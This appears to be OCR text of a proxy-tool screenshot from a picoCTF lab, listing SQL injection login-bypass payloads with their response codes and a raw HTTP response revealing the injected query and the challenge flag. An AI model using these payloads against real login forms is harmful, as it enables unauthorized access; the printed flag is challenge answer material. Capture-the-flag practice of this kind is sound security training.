 10 admin' or '1'='1'-- 302 1799
12 admin' or '1'='1'/* 302 1799
15 admin' or 1=1-- 302 1791
17 admin' or 1=1/* 302 1791
0 500 434
1 or 1=1 500 438
2 or 1=1-- 500 442
3 or 1=1# 500 440
4 or 1=1/* 500 442
5 or 1=1 -- - 500 448
7 admin' # 500 442
Request Response
Pretty Raw Render
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:64985
3 Date: Thu, 23 Mar 2023 13:44:14 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.18
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: admin
13 password: admin' or '1'='1'--
14 SQL query: SELECT id FROM users WHERE password = 'admin' or '1'='1'--' AND username = 'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>